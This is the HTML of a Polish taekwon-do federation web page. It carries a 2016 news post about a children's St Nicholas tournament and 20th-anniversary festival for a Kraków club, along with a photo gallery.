		<a class="zoom-social_icons-list__link" href="mailto:biuro@put.org.pl" target="_blank" title="Default Label" rel="nofollow">
									
						<span class="screen-reader-text">mail</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-mail" data-hover-rule="color" data-hover-color="#ffffff" style="color : #c39f6a; font-size: 16px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>                </div><!-- .header_social -->

            </div><!-- ./inner-wrap -->

        </nav><!-- .navbar -->
        <div class="clear"></div>

        <div class="inner-wrap">

            <div class="navbar-brand-wpz left-align">

                <h1><a href="http://www.put.org.pl" title="Związek Sportowy">Polska Unia Taekwon-do</a></h1>
                <p class="tagline">Związek Sportowy</p>

            </div><!-- .navbar-brand -->


                            <div class="adv">

                                            <a href="http://www.put.org.pl/"><img src="http://www.put.org.pl/wp-content/uploads/2018/06/baner_www_1200x200.jpg" alt="" /></a>
                    
                </div><!-- /.adv --> <div class="clear"></div>
            

            <nav class="main-navbar" role="navigation">

                <div class="navbar-header-main">
                    
                       <div id="menu-main-slide" class="menu-top-menu-container"><ul id="menu-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6915"><a href="http://www.put.org.pl/">Strona główna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6908"><a href="http://www.put.org.pl/zs-put/">ZS PUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6910"><a href="http://www.put.org.pl/zwiazek-sportowy/">Związek Sportowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="http://www.put.org.pl/wspolpraca/">Współpraca Międzynarodowa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7935"><a href="http://www.put.org.pl/zakres-dzialalnosci/">Zakres Działalności</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6911"><a href="http://www.put.org.pl/nasze-kluby/">Nasze Kluby</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6912"><a href="http://www.put.org.pl/ksiazeczka-adepta/">Książeczka Adepta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6914"><a href="http://www.put.org.pl/dokumenty-do-pobrania/">Dokumenty do Pobrania</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6916"><a href="http://www.put.org.pl/kalendarium/">Kalendarium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15235"><a href="http://www.put.org.pl/akademia/">Akademia Menadżera Sportu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6913"><a href="http://www.put.org.pl/galeria/">Galeria</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8271"><a href="http://www.put.org.pl#kontakt">Kontakt</a></li>
</ul></div>
                </div>

                <div id="navbar-main">

                    
                </div><!-- #navbar-main -->

            </nav><!-- .navbar -->
            <div class="clear"></div>

        </div><!-- .inner-wrap -->

    </header><!-- .site-header -->

    <div class="inner-wrap">


    <main id="main" class="site-main" role="main">

        
            <div class="content-area">

                
<article id="post-5165" class="post-5165 post type-post status-publish format-standard hentry category-z-zycia-klubow">

    
    


    <div class="post_wrapper_main">

        

        <div class="post_wrapper">

            <header class="entry-header">

                <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/z-zycia-klubow/" rel="category tag">Z życia klubów</a></span>
                <h1 class="entry-title fn">Mikołajki w Krakowie</h1>                <div class="entry-meta">
                    <span class="entry-author">Written by <a href="http://www.put.org.pl/author/kotowicz/" title="Wpisy od Mikołaj Kotowicz" rel="author">Mikołaj Kotowicz</a></span>                    <span class="entry-date">on <time class="entry-date" datetime="2016-12-20T13:14:44+01:00">20 grudnia 2016</time> </span>                                     </div>
            </header><!-- .entry-header -->


            <div class="entry-content">
                <p style="text-align: center;"><a href="http://www.put.org.pl/wp-content/uploads/2016/12/DSC0006.jpg"><img fetchpriority="high" decoding="async" data-attachment-id="5166" data-permalink="http://www.put.org.pl/2016/12/mikolajki-w-krakowie/_dsc0006/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2016/12/DSC0006.jpg" data-orig-size="3538,2350" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1481371684&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;42&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="MTT 2016" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2016/12/DSC0006-300x199.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2016/12/DSC0006-1024x680.jpg" class="aligncenter size-medium wp-image-5166" src="http://www.put.org.pl/wp-content/uploads/2016/12/DSC0006-300x199.jpg" alt="MTT 2016" width="300" height="199" srcset="http://www.put.org.pl/wp-content/uploads/2016/12/DSC0006-300x199.jpg 300w, http://www.put.org.pl/wp-content/uploads/2016/12/DSC0006-768x510.jpg 768w, http://www.put.org.pl/wp-content/uploads/2016/12/DSC0006-1024x680.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: center;">
<p style="text-align: justify;">Aż 140 najmłodszych zawodników stawiło się na XIII Mikołajkowym Turnieju Taekwon-do, który odbył się 10 grudnia 2016 r. w hali KS Orzeł Piaski Wielkie w Krakowie. Te wyjątkowe zawody połączone były z festynem z okazji XX-lecia Krakowskiego Centrum Taekwon-do.<span id="more-953"></span></p>
<p style="text-align: justify;"><span id="more-5165"></span></p>
<p style="text-align: justify;">
<p style="text-align: justify;">Tegoroczna edycja imprezy miała wyjątkowy charakter. Zadbano to, aby zawody odbyły się w bardzo przestronnej hali, gdzie z jednej strony rodzice mogli zasiąść na trybunach, a z drugiej mogli być bardzo blisko swoich dzieci. Klub przygotował na tę okazję specjalnie na tę imprezę przygotowane medale. Cały turniej dzięki zaangażowaniu starszych zawodników i instruktorów KCT przebiegł bardzo sprawnie.</p>
<p style="text-align: justify;">
<p style="text-align: justify;">Aby uczcić 20. urodziny Krakowskiego Centrum Taekwon-do zorganizowany został festyn, na którym przygotowano wiele atrakcji. Wśród nich były: dmuchany zamek, basen z kulkami, animatorzy malujący twarze, puszczający wielkie bańki i robiący różne przedmioty z baloników, łuki do strzelania do tarczy, nunchaku do machania, trampolina do skakania. Dzieci mogły też spotkać się z policjantem, nauczyć się od harcerzy pierwszej pomocy a także namalować swoje imię w języku koreańskim.</p>
<p style="text-align: justify;">
<p>Dla uczestników przygotowano również poczęstunek – były drożdżówki, gruszki, jabłka, mandarynki a także napoje. Tak skutecznie napojeni i najedzeni zawodnicy mogli wzbić się na szczyt swoich możliwości.</p>
<p>&nbsp;</p>
<div data-carousel-extra='{"blog_id":1,"permalink":"http:\/\/www.put.org.pl\/2016\/12\/mikolajki-w-krakowie\/"}' id='gallery-1' class='gallery galleryid-5165 gallery-columns-2 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.put.org.pl/2016/12/mikolajki-w-krakowie/_dsc0296/'><img decoding="async" width="150" height="150" src="http://www.put.org.pl/wp-content/uploads/2016/12/DSC0296-150x150.jpg" class="attachment-thumbnail size-thumbnail jetpack-lazy-image" alt="" data-attachment-id="5167" data-permalink="http://www.put.org.pl/2016/12/mikolajki-w-krakowie/_dsc0296/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2016/12/DSC0296.jpg" data-orig-size="3437,2283" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1481386856&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;21&quot;,&quot;iso&quot;:&quot;640&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="_dsc0296" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2016/12/DSC0296-300x199.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2016/12/DSC0296-1024x680.jpg" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2016/12/DSC0296-150x150.jpg?is-pending-load=1" srcset="[data-uri]" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.put.org.pl/2016/12/mikolajki-w-krakowie/_dsc0382/'><img decoding="async" width="150" height="150" src="http://www.put.org.pl/wp-content/uploads/2016/12/DSC0382-150x150.jpg" class="attachment-thumbnail size-thumbnail jetpack-lazy-image" alt="" data-attachment-id="5168" data-permalink="http://www.put.org.pl/2016/12/mikolajki-w-krakowie/_dsc0382/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2016/12/DSC0382.jpg" data-orig-size="4288,2848" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4.5&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1481369477&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;38&quot;,&quot;iso&quot;:&quot;640&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="_dsc0382" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2016/12/DSC0382-300x199.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2016/12/DSC0382-1024x680.jpg" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2016/12/DSC0382-150x150.jpg?is-pending-load=1" srcset="[data-uri]" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.put.org.pl/2016/12/mikolajki-w-krakowie/_dsc0009/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.put.org.pl/wp-content/uploads/2016/12/DSC0009-150x150.jpg" class="attachment-thumbnail size-thumbnail jetpack-lazy-image" alt="" data-attachment-id="5169" data-permalink="http://www.put.org.pl/2016/12/mikolajki-w-krakowie/_dsc0009/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2016/12/DSC0009.jpg" data-orig-size="3482,2313" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;3.5&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1481381120&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;18&quot;,&quot;iso&quot;:&quot;320&quot;,&quot;shutter_speed&quot;:&quot;0.005&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="_dsc0009" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2016/12/DSC0009-300x199.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2016/12/DSC0009-1024x680.jpg" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2016/12/DSC0009-150x150.jpg?is-pending-load=1" srcset="[data-uri]" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.put.org.pl/2016/12/mikolajki-w-krakowie/_dsc0058/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.put.org.pl/wp-content/uploads/2016/12/DSC0058-150x150.jpg" class="attachment-thumbnail size-thumbnail jetpack-lazy-image" alt="" data-attachment-id="5170" data-permalink="http://www.put.org.pl/2016/12/mikolajki-w-krakowie/_dsc0058/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2016/12/DSC0058.jpg" data-orig-size="3531,2345" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4.2&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1481365369&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;30&quot;,&quot;iso&quot;:&quot;500&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="_dsc0058" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2016/12/DSC0058-300x199.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2016/12/DSC0058-1024x680.jpg" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2016/12/DSC0058-150x150.jpg?is-pending-load=1" srcset="[data-uri]" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.put.org.pl/2016/12/mikolajki-w-krakowie/_dsc0066/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.put.org.pl/wp-content/uploads/2016/12/DSC0066-150x150.jpg" class="attachment-thumbnail size-thumbnail jetpack-lazy-image" alt="" data-attachment-id="5171" data-permalink="http://www.put.org.pl/2016/12/mikolajki-w-krakowie/_dsc0066/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2016/12/DSC0066.jpg" data-orig-size="4079,2709" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;3.5&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1481372244&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;18&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="_dsc0066" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2016/12/DSC0066-300x199.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2016/12/DSC0066-1024x680.jpg" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2016/12/DSC0066-150x150.jpg?is-pending-load=1" srcset="[data-uri]" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.put.org.pl/2016/12/mikolajki-w-krakowie/_dsc0206/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.put.org.pl/wp-content/uploads/2016/12/DSC0206-150x150.jpg" class="attachment-thumbnail size-thumbnail jetpack-lazy-image" alt="" data-attachment-id="5172" data-permalink="http://www.put.org.pl/2016/12/mikolajki-w-krakowie/_dsc0206/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2016/12/DSC0206.jpg" data-orig-size="3570,2371" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4.2&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1481367853&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;34&quot;,&quot;iso&quot;:&quot;500&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="_dsc0206" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2016/12/DSC0206-300x199.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2016/12/DSC0206-1024x680.jpg" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2016/12/DSC0206-150x150.jpg?is-pending-load=1" srcset="[data-uri]" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.put.org.pl/2016/12/mikolajki-w-krakowie/_dsc0213/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.put.org.pl/wp-content/uploads/2016/12/DSC0213-150x150.jpg" class="attachment-thumbnail size-thumbnail jetpack-lazy-image" alt="" data-attachment-id="5173" data-permalink="http://www.put.org.pl/2016/12/mikolajki-w-krakowie/_dsc0213/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2016/12/DSC0213.jpg" data-orig-size="2472,1642" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;3.5&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1481385944&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;18&quot;,&quot;iso&quot;:&quot;500&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="_dsc0213" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2016/12/DSC0213-300x199.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2016/12/DSC0213-1024x680.jpg" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2016/12/DSC0213-150x150.jpg?is-pending-load=1" srcset="[data-uri]" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.put.org.pl/2016/12/mikolajki-w-krakowie/_dsc0006/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.put.org.pl/wp-content/uploads/2016/12/DSC0006-150x150.jpg" class="attachment-thumbnail size-thumbnail jetpack-lazy-image" alt="" data-attachment-id="5166" data-permalink="http://www.put.org.pl/2016/12/mikolajki-w-krakowie/_dsc0006/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2016/12/DSC0006.jpg" data-orig-size="3538,2350" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1481371684&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;42&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="MTT 2016" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2016/12/DSC0006-300x199.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2016/12/DSC0006-1024x680.jpg" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2016/12/DSC0006-150x150.jpg?is-pending-load=1" srcset="[data-uri]" /></a>
			</div></figure>
		</div>


<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="5165" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.put.org.pl%2F2016%2F12%2Fmikolajki-w-krakowie%2F" data-link="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.put.org.pl%2F2016%2F12%2Fmikolajki-w-krakowie%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Udostępnij</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Udostępnień</span></span></div></div><div class="swp-content-locator"></div>                <div class="clear"></div>
                            </div><!-- .entry-content -->

        </div>
    </div>

    <div class="clear"></div>

    <footer class="entry-footer">
        
                            

       
           <div class="post_author">

               <img alt src="https://secure.gravatar.com/avatar/4dd82fdc605bd0fd367fcc2f191187279a1733f8a1896e8f5065a9b520c59070?s=100&#038;d=mm&#038;r=g" class="avatar avatar-100 photo jetpack-lazy-image" height="100" width="100" loading="lazy" decoding="async" data-lazy-srcset="https://secure.gravatar.com/avatar/4dd82fdc605bd0fd367fcc2f191187279a1733f8a1896e8f5065a9b520c59070?s=200&#038;d=mm&#038;r=g 2x" data-lazy-src="https://secure.gravatar.com/avatar/4dd82fdc605bd0fd367fcc2f191187279a1733f8a1896e8f5065a9b520c59070?s=100&amp;is-pending-load=1#038;d=mm&#038;r=g" srcset="[data-uri]"><noscript><img alt='' src='https://secure.gravatar.com/avatar/4dd82fdc605bd0fd367fcc2f191187279a1733f8a1896e8f5065a9b520c59070?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4dd82fdc605bd0fd367fcc2f191187279a1733f8a1896e8f5065a9b520c59070?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/></noscript>
               <div class="author-description">

                   <h3 class="author-title author"><a href="http://www.put.org.pl/author/kotowicz/" title="Wpisy od Mikołaj Kotowicz" rel="author">Mikołaj Kotowicz</a></h3>

                   <p class="author-bio">
                       Wiceprezes ZS PUT.                   </p>

                   <div class="author_links">

                       
                       
                       
                   </div>

               </div>

               <div class="clear"></div>

           </div>

       

                    <section class="site-widgetized-section section-single">
                <div class="widget carousel-slider" id="wpzoom-carousel-slider-4">

		<div id="loading-widget-wpzoom-carousel-slider-4-id">
		    <div class="spinner">
		        <div class="rect1"></div> <div class="rect2"></div> <div class="rect3"></div> <div class="rect4"></div> <div class="rect5"></div>
		    </div>
		</div>

		<div class="carousel_widget_wrapper" id="carousel_widget_wrapper-widget-wpzoom-carousel-slider-4-id">

			<div id="carousel-widget-wpzoom-carousel-slider-4-id">

			
	 		<div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2025/07/taekwon-do-polish-open-cup-2025/" title="Taekwon-do Polish Open Cup 2025">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-380x380.png" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="Niebieski Plakat Taekwon-do Polish Open Cup na którym walczą zawodnicy taekwon-do" decoding="async" loading="lazy" data-attachment-id="17851" data-permalink="http://www.put.org.pl/2025/07/taekwon-do-polish-open-cup-2025/poc-baner-facebook-2025/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025.png" data-orig-size="1200,630" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="POC Baner Facebook 2025" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-300x158.png" data-large-file="http://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-1024x538.png" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-380x380.png 380w, http://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-150x150.png 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-380x380.png?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2025/07/taekwon-do-polish-open-cup-2025/" title="Taekwon-do Polish Open Cup 2025">Taekwon-do Polish Open Cup 2025</a></h3><div class="entry-meta">24 lipca 2025</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2018/05/mistrzostwa-swiata-ti/" title="Mistrzostwa Świata TI">
                            <img width="360" height="380" src="http://www.put.org.pl/wp-content/uploads/2018/05/mś2018-360x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="6846" data-permalink="http://www.put.org.pl/2018/05/mistrzostwa-swiata-ti/ms2018/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2018/05/mś2018.jpg" data-orig-size="360,505" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="mś2018" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2018/05/mś2018-214x300.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2018/05/mś2018.jpg" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2018/05/mś2018-360x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a> / <a href="http://www.put.org.pl/aktualnosci/wszystkie/" rel="category tag">Wszystkie</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2018/05/mistrzostwa-swiata-ti/" title="Mistrzostwa Świata TI">Mistrzostwa Świata TI</a></h3><div class="entry-meta">15 maja 2018</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2026/01/nasi-trenerzy-paulina-rudzka-i-dan-klub-sportowy-sajkan/" title="Nasi trenerzy &#8211; Paulina Rudzka, I DAN, Klub Sportowy Sajkan">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-380x380.png" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="18057" data-permalink="http://www.put.org.pl/2026/01/nasi-trenerzy-paulina-rudzka-i-dan-klub-sportowy-sajkan/seminarium-zs-put-576-x-384-px-1/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1.png" data-orig-size="576,384" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="seminarium ZS PUT (576 x 384 px) (1)" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-300x200.png" data-large-file="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1.png" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-380x380.png 380w, http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-150x150.png 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-380x380.png?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/z-zycia-klubow/" rel="category tag">Z życia klubów</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2026/01/nasi-trenerzy-paulina-rudzka-i-dan-klub-sportowy-sajkan/" title="Nasi trenerzy &#8211; Paulina Rudzka, I DAN, Klub Sportowy Sajkan">Nasi trenerzy &#8211; Paulina Rudzka, I DAN, Klub Sportowy Sajkan</a></h3><div class="entry-meta">6 stycznia 2026</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2026/01/za-nami-xxi-mikolajkowy-turniej-taekwon-do/" title="Za nami XXI Mikołajkowy Turniej Taekwon-do!">
